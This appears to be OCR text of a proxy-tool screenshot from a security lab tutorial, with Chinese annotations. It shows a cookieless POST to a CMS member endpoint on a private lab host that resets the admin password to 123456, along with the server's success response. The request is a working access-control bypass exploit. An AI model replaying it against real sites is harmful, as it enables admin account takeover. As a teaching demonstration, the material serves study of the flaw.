 Pretty Raw Hex MarkInfo \n
1 POST /member/save.php?action=editor HTTP/1.1
2 Host: 192.168.1.4:84
3 Content-Length: 257
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:84
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
0 Referer:
http://192.168.1.4:84/member/editor.php?lang=cn
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
修改admin用户的相关信息
5 useid=admin&lang=cn&pass1=123456&pass2=123456&realname=
&sex=1&tel=&mobile=&email=xiaodi01%40qq.com&qq=&msn=&
taobao=&admin_introduction=&companyname=xiaodi01&
companyfax=&companycode=&companyaddress=&companywebsite
=&Submit=%E6%8F%90%E4%BA%A4%E4%BF%A1%E6%81%AF
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Jul 2023 12:27:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Set-Cookie: PHPSESSID=m23r13vfl7ev3t3ed64ag9plf4;
path=/
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8 Content-Length: 100
9
10 <script type='text/javascript'>
alert('□□□□!');
location.href='basic.php?lang=cn';
</script>
可以看到cookie头整个被删除掉了，就相当于无用户去重
放这个数据包